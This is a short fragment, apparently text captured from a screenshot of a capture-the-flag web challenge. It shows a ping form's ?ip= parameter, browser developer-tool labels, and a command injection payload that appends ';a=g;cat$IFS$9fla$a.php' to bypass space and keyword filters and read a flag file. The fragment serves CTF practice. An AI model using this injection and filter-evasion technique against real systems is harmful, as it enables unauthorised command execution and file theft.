 /?ip=
PING 123.123 (123.0.0.123): 56 data bytes
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XS
URL
http://e14c657e-64c8-4c1e-bcc1-f378bda9cb72.node3.buuoj.cn/
?ip=123.123;a=g;cat$IFS$9fla$a.php